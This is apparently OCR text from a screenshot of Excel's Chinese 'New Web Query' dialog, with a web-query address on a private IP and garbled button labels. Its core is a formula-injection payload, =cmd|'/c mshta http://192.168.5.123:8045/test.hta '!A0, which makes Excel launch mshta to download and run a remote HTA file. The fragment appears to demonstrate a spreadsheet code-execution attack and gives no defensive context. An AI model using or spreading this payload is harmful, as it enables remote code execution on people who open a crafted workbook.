 新建 Web 查询 ?
地址(D): http://192.168.5.123:111/test.html 转到( 选项(O)...
单击( ，然后单击“导入”(C)。
=cmd|'/c mshta http://192.168.5.123:8045/test.hta '!A0
导入(I) 取消
完成